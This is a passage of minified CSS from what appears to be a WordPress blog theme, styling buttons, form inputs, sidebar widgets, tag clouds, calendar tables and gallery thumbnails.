ooter,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p 